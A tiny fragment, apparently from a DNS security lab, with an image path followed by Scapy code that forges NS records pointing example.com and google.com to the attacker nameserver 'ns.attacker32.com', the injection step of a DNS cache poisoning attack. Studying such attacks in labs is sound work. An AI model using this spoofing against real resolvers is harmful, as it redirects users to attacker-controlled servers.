 NSsec1 = DNSRR(rrname='example.com', type='NS',
               ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='google.com', type='NS',
               ttl=259200, rdata='ns.attacker32.com')